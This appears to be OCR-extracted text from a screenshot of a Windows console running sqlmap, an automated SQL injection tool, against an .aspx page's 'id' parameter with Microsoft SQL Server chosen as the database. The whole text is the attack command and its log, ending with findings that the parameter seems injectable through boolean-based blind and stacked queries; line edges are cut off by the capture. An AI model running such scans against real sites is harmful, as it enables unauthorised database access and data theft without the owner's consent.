 :\Python27\sqlmap>sqlmap.py -u /tzxyweb/homepages/conten
page.aspx?id=%7B00332B30 0CD%7D" --time-sec 30 --dbms
icrosoft sql server"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
ocal, state and federal laws. Developers assume no liability and are not respo
ible for any misuse or damage caused by this program
*] starting at 09:40:41
09:40:41] [INFO] testing connection to the target URL
09:40:43] [INFO] testing if the target URL is stable. This can take a couple o
seconds
09:40:45] [INFO] target URL is stable
09:40:45] [INFO] testing if GET parameter 'id' is dynamic
09:40:46] [INFO] confirming that GET parameter 'id' is dynamic
09:40:47] [INFO] GET parameter 'id' is dynamic
09:40:48] [WARNING] heuristic (basic) test shows that GET parameter 'id' might
ot be injectable
09:40:48] [INFO] testing for SQL injection on GET parameter 'id'
09:40:48] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
09:40:49] [WARNING] reflective value(s) found and filtering out
09:41:01] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHE
E or HAVING clause' injectable
09:41:01] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE
HAVING clause'
09:41:01] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
09:41:01] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
09:41:01] [WARNING] time-based comparison requires larger statistical model, p
ase wait................
09:41:25] [CRITICAL] there is considerable lagging in connection response(s).
ease use as high value for option '--time-sec' as possible (e.g. 10 or more)
09:42:25] [INFO] GET parameter 'id' seems to be 'Microsoft SQL Server/Sybase s
cked queries' injectable